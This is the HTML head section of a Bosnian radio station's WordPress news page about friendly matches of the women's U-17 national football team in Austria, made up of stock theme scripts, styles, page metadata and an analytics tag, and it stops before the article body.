

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/
body_size: 94508
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" itemscope itemtype="https://schema.org/BlogPosting"> <!--<![endif]-->
<head>
    <title>Prijateljske utakmice ženske „U-17“ reprezentacije | Radio Srebrenik</title>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.radiosrebrenik.ba/xmlrpc.php"/>
    <meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Radio Srebrenik &raquo; novosti" href="https://www.radiosrebrenik.ba/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Radio Srebrenik &raquo;  novosti o komentarima" href="https://www.radiosrebrenik.ba/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiosrebrenik.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.radiosrebrenik.ba/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/build/view.css,qver=2.3.7.pagespeed.ce.HaX32ANk_0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='scb-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/css/A.radio.css,qver=2.3.8.pagespeed.cf.peOusCU9f9.css' type='text/css' media='all'/>
<link rel='stylesheet' id='scb-player-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.8' type='text/css' media='all'/>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/contact-form-7/includes/css/A.styles.css,qver=6.1.4.pagespeed.cf.bY4dTi-wnh.css' type='text/css' media='all'/>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/td-multi-purpose/A.style.css,qver=9c5a7338c90cbd82cb580e34cffb127f.pagespeed.cf._w-EKiFGkc.css' type='text/css' media='all'/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C500%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C600%2C700%2C500%7CRubik%3A400%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all'/>
<link rel='stylesheet' id='td-theme-css' href='https://www.radiosrebrenik.ba/wp-content/themes/Newspaper/A.style.css,qver=12.7.4.pagespeed.cf.eybLQlW_dO.css' type='text/css' media='all'/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all'/>
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all'/>
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.radiosrebrenik.ba/wp-content/plugins/td-cloud-library/assets/css/A.tdb_main.css,qver=496e217dc78570a2932146e73f7c4a14.pagespeed.cf.IWKspn-jGO.css' type='text/css' media='all'/>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/jquery/jquery.min.js,qver=3.7.1.pagespeed.jm.PoWN7KAtLT.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiosrebrenik.ba/wp-includes/js/jquery/jquery-migrate.min.js,qver=3.4.1.pagespeed.jm.bhhu-RahTI.js" id="jquery-migrate-js"></script>

<!-- OG: 3.3.8 --><link rel="image_src" href="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><meta name="msapplication-TileImage" content="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg">
<meta property="og:image" content="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><meta property="og:image:secure_url" content="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="533"><meta property="og:image:alt" content="Kadetska reprez."><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Nakon seniorki i juniorki, naredne sedmice kadetska reprezentacija BiH okuplja se u Trening centru NS/FS BiH u Zenici. Mini pripreme počinju u ponedjeljak 23. jula i trajaće do srijede kada kadetkinje putuju u Austriju gdje će odigrati dvije prijateljske utakmice sa domaćom selekcijom. Prvi susret na programu je 27.7. 2018. u 19:00 sati u Eggendorfu,..."><meta property="og:type" content="article"><meta property="og:locale" content="bs_BA"><meta property="og:site_name" content="Radio Srebrenik"><meta property="og:title" content="Prijateljske utakmice ženske „U-17“ reprezentacije"><meta property="og:url" content="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/"><meta property="og:updated_time" content="2018-07-20T06:33:38+00:00">
<meta property="article:published_time" content="2018-07-20T06:33:38+00:00"><meta property="article:modified_time" content="2018-07-20T06:33:38+00:00"><meta property="article:section" content="BIH I SVIJET"><meta property="article:section" content="VIJESTI"><meta property="article:author:first_name" content="admin"><meta property="article:author:last_name" content="admin"><meta property="article:author:username" content="admin">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><meta property="twitter:image:alt" content="Kadetska reprez."><meta property="twitter:title" content="Prijateljske utakmice ženske „U-17“ reprezentacije"><meta property="twitter:description" content="Nakon seniorki i juniorki, naredne sedmice kadetska reprezentacija BiH okuplja se u Trening centru NS/FS BiH u Zenici. Mini pripreme počinju u ponedjeljak 23. jula i trajaće do srijede kada..."><meta property="twitter:url" content="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/"><meta property="twitter:label1" content="Reading time"><meta property="twitter:data1" content="Less than a minute">
<meta itemprop="image" content="https://cdn.radiosrebrenik.ba/Kadetska-reprez..jpg"><meta itemprop="name" content="Prijateljske utakmice ženske „U-17“ reprezentacije"><meta itemprop="description" content="Nakon seniorki i juniorki, naredne sedmice kadetska reprezentacija BiH okuplja se u Trening centru NS/FS BiH u Zenici. Mini pripreme počinju u ponedjeljak 23. jula i trajaće do srijede kada kadetkinje putuju u Austriju gdje će odigrati dvije prijateljske utakmice sa domaćom selekcijom. Prvi susret na programu je 27.7. 2018. u 19:00 sati u Eggendorfu,..."><meta itemprop="datePublished" content="2018-07-20"><meta itemprop="dateModified" content="2018-07-20T06:33:38+00:00">
<meta property="profile:first_name" content="admin"><meta property="profile:last_name" content="admin"><meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://www.radiosrebrenik.ba/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.radiosrebrenik.ba/wp-json/wp/v2/posts/20699"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiosrebrenik.ba/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<link rel="canonical" href="https://www.radiosrebrenik.ba/prijateljske-utakmice-zenske-17-reprezentacije/"/>
<link rel='shortlink' href='https://www.radiosrebrenik.ba/?p=20699'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiosrebrenik.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiosrebrenik.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiosrebrenik.ba%2Fprijateljske-utakmice-zenske-17-reprezentacije%2F&#038;format=xml"/>
    <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.radiosrebrenik.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script>
    
    <style id="tdb-global-colors">:root{--chained-news-white:#fff;--chained-news-black:black;--chained-news-blue:#2f6697;--chained-news-gray:#e5e5e5;--chained-news-separator:#757575;--today-news-dark-bg:#000;--today-news-accent:#ce0000;--today-news-white:#fff;--today-news-white-transparent:rgba(255,255,255,.75);--today-news-white-transparent2:rgba(255,255,255,.1);--today-news-dark-gray:#222;--today-news-light-gray:#d8d8d8;--aniglobe-dark:#2e3837;--aniglobe-grey:#899e9b;--aniglobe-light:#e4eeed;--aniglobe-primary:#52e2cf;--aniglobe-accent:#27756b}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.radiosrebrenik.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";var td_get_template_directory_uri="https:\/\/www.radiosrebrenik.ba\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="tdm_header_style_1";var td_please_wait="Molimo pri\u010dekajte ...";var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";var td_email_incorrect="Email pogre\u0161an!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="3";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#4db2ec";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";var td_magnific_popup_translation_tCounter="%curr% od %total%";var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";var tdBlockNonce="185b97bfb9";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>


<!-- Header style compiled by theme -->

<style>.td-mobile-content .td-mobile-main-menu>li>a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:14px}body,p{font-size:14px}:root{--td_excl_label:'EKSKLUZIVNO'}.post .td-post-header .entry-title{font-family:Rubik}.td-mobile-content .td-mobile-main-menu>li>a{font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-size:14px}body,p{font-size:14px}:root{--td_excl_label:'EKSKLUZIVNO'}.post .td-post-header .entry-title{font-family:Rubik}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W68NRQ43DX"></script>
